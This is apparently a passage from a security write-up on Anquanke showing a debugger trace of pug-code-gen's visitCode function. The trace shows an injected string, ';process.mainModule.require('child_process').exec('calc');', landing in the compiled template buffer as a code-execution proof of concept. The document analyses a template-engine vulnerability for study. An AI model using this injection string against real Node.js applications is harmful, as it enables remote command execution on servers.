 变量
Local: visitCode
code: {val: ';process.mainModule.require('child_process').exec('calc');'}
val: ';process.mainModule.require('child_process').exec('calc');'
__proto__: Object
val: undefined
this: Compiler
buf: (3) [';pug_debug_line = 1;', 'pug_html = pug_html + "\\u003Cspan\\u0…
0: ';pug_debug_line = 1;'
1: 'pug_html = pug_html + "\\u003Cspan\\u003E";'
2: ';process.mainModule.require('child_process').exec('calc');'
length: 3
__proto__: Array(0)
bufferedConcatenationCount: 0
bufferStartChar: '"'
debug: true
dynamicMixins: false
eachCount: 0
监视
调用堆栈
已载入的脚本
断点
node_modules > pug-code-gen > JS index.js > Compiler > visitCode
768
769 visitCode: function(code) {
770 // Wrap code blocks with {}.
771 // we only wrap unbuffered code blocks ATM
772 // since they are usually flow control
773
774 // Buffer code
775 if (code.buffer) {
776 var val = code.val.trim();
777 val = 'null == (pug_interp = ' + val + ') ? "" : pug_interp';
778 if (code.mustEscape !== false)
779 val = this.runtime('escape') + '(' + val + ')';
780 this.bufferExpression(val);
781 } else {
782 this.buf.push(code.val);
783 }
784
785 // Block support
786 if (code.block) {
787 if (!code.buffer) this.buf.push('{');
788 this.visit(code.block, code);
789 if (!code.buffer) this.buf.push('}');
790 }
791 },
安全客（www.anquanke.com）